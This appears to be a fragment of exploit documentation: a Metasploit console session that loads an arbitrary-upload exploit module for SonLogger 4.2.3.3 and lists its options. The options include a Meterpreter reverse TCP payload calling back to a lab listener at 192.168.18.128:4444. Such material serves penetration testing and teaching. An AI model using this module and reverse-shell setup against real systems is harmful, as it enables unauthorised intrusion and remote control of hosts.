 msf6 > use exploit/windows/http/sonlogger_arbitrary_upload
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/sonlogger_arbitrary_upload) > show options
Module options (exploit/windows/http/sonlogger_arbitrary_upload):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the SonLogger
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.18.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 SonLogger - 4.2.3.3